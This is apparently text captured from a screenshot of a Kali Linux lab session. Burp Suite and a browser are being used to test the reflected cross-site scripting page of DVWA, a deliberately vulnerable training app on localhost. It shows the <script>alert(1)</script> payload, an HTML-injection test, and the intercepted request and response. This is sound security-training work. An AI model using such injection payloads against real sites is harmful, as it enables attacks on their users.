 File Edit View VM Tabs Help
LLM-Kali
1 2 3 4
21:57
Vulnerability: Reflected C
127.0.0.1/DVWA/vulnerabilities/xss_r/?name=<script>alert(1)<%2Fsc
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
127.0.0.1
1
OK
Read 127.0.0.1
Burp Project Intruder Repeater View Help Burp Suite Professional v2026.2.4 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
Extensions Discover
Intercept HTTP history WebSockets history Match and replace Proxy settings
Filter settings: Hiding CSS and image content; hiding specific extensions Search Filter on
# Host Method URL Params Edited Status code Length MIME type Extension Title Notes
9 http://127.0.0.1 GET /DVWA/vulnerabilities/xss_r/?nam... ✓ 200 5122 HTML Vulnerability: Reflecte...
10 http://127.0.0.1 GET /DVWA/vulnerabilities/view_sourc... ✓ 200 2833 HTML php Damn Vulnerable We...
11 http://detectportal.firefox.c... GET /success.txt?ipv4 ✓ 200 376 text txt
12 http://detectportal.firefox.c... GET /success.txt?ipv6 ✓ 200 375 text txt
13 http://127.0.0.1 GET /DVWA/vulnerabilities/xss_r/?nam... ✓ 200 5127 HTML Vulnerability: Reflecte...
14 http://127.0.0.1 GET /DVWA/vulnerabilities/xss_r/?nam... ✓ 200 5139 HTML Vulnerability: Reflecte...
Request
Pretty Raw Hex \n
1 GET /DVWA/vulnerabilities/xss_r/?name=
%3Cscript%3Ealert%281%29%3C%2Fscript%3E HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer:
http://127.0.0.1/DVWA/vulnerabilities/xss_r/?name=%3Ch1%3EHU
GO%3C%2Fh1%3E
9 Cookie: PHPSESSID=t3i1h2lh0a6v0vkdm0tpa97vvt; security=low
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 18 Sep 2026 01:56:59 GMT
3 Server: Apache/2.4.68 (Debian)
4 Expires: Tue, 23 Jun 2009 12:00:00 GMT
5 Cache-Control: no-cache, must-revalidate
6 Pragma: no-cache
7 X-XSS-Protection: 0
8 Vary: Accept-Encoding
9 Content-Length: 4790
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12 Content-Type: text/html;charset=utf-8
13
14 <!DOCTYPE html>
15
16 <html lang="en-GB">
17
18 <head>
19 <meta http-equiv="Content-Type" content="text/html;
charset=UTF-8" />
20
21 <title>
Vulnerability: Reflected Cross Site Scripting (XSS)
:: Damn Vulnerable Web Application (DVWA)
</title>
22
Search 0 highlights
Inspector
Notes
Event log (1) All issues (11) Memory: 170.5MB of 972.0MB
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.